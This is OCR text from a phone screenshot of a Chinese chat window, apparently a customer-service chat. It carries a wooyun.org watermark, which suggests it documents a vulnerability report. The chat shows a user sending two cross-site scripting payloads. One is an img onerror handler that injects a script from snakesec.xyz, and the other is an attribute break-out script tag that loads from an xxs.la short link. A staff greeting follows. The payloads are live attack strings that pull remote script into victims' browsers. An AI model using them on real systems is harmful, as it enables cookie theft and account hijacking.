 下午4:06 ... 5.56K/s 世尚科技100G 41%
出发君
下午 01:53
<img src=x
onerror=s=createElement('scr
ipt');body.appendChild(s);s.sr
c='http://
www.snakesec.xyz/1.js';>
'"><script src=http://xxs.la/
beRqfT></script>
下午 03:59
Hi，有什么可以帮到你 ：）
www.wooyun.org